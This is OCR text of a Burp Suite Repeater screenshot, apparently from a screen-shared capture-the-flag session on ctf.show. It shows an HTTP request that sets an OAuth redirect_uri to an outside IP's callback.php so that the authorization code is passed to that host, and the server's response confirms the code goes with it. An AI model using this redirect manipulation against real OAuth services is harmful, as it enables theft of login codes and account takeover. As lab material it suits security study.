 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to xiaohuoju
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
您正在共享屏幕 结束共享
正在讲话: 小火炬;
Request
Pretty Raw Hex \n
1 GET /oauth/login.php?redirect_uri=
http%3A%2F%2F112.74.127.232%2Fcallback.php%3Furl%3Dhttp%253A%252F%252F76cca46c-d9ca-4c20-ac46-3845209af5e9
.challenge.ctf.show%252Foauth.html%26code%3D0713i1GalrAKqG0BSdJalAvcy233i1G3%26state%3Dstate%23 HTTP/2
2 Host: www.hardlic.top
3 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Cookie: user=user1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Vary: Accept-Encoding
3 Content-Length: 176
4 Content-Type: text/html; charset=UTF-8
5 Date: Sat, 29 Jun 2024 12:43:38 GMT
6 Server: Apache
7
8
9 <a href="
http://112.74.127.232/callback.php?url=http%3A%2F%2F112.74.127.232%2Findex.php%2Farchives%2F361%2F&code=07
13i1GalrAKqG0BSdJalAvcy233i1G3&state=state">
确认登录
</a>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 5
fcmit.cc
说点什么...
Search... 0 matches
Search... 0 matches
Done
330 bytes | 49 millis
小火炬的共享屏幕
英 64 21:00 周六
2024/6/29
深造加客
whh***